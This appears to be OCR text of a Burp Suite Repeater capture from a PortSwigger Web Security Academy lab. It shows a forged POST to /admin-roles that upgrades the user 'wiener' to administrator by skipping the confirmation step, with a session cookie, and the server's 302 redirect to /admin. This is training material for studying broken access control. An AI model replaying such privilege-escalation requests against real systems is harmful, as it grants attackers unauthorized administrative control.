 Send
Cancel
<
>
Follow redirection
Target: https://0a480064030768e085bb219d004800cb.
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0a480064030768e085bb219d004800cb.web-security-academy.ne
t
3 Cookie: session=zaKFIB123PNjJRWfOSypwANafS0aXTNy
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a480064030768e085bb219d004800cb.web-security-ac
ademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a480064030768e085bb219d004800cb.web-security-ac
ademy.net/admin-roles
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=wiener
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights